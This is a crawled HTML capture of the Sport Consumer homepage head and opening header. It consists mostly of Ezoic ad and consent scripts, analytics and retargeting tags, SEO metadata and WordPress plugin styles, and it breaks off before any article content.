

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/
body_size: 70932
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"homepage","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2020-05-18","response_size":221552,"response_size_orig":215690,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"7de0a6649e7400c8cea8be5eab7d086b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Sport Consumer</title>
	<link rel="canonical" href="https://sportconsumer.com/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="website"/>
	<meta property="og:title" content="Home - Sport Consumer"/>
	<meta property="og:url" content="https://sportconsumer.com/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta property="article:publisher" content="https://www.facebook.com/SportConsumer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportconsumer.com/","url":"https://sportconsumer.com/","name":"Home - Sport Consumer","isPartOf":{"@id":"https://sportconsumer.com/#website"},"about":{"@id":"https://sportconsumer.com/#organization"},"datePublished":"2020-05-18T17:17:55+00:00","dateModified":"2020-05-18T17:17:55+00:00","breadcrumb":{"@id":"https://sportconsumer.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sportconsumer.com/"]}]},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]}]}</script>
	<meta name="google-site-verification" content="FTvEPWdov8BeK3xm1Vt_5-PihY51pTG_UAUW1YwiW6c"/>
	<meta name="yandex-verification" content="c1677437cd97764e"/>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2F&amp;format=xml"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="category" content="homepage"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="home wp-singular page-template-default page page-id-1013382 wp-theme-acabado">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
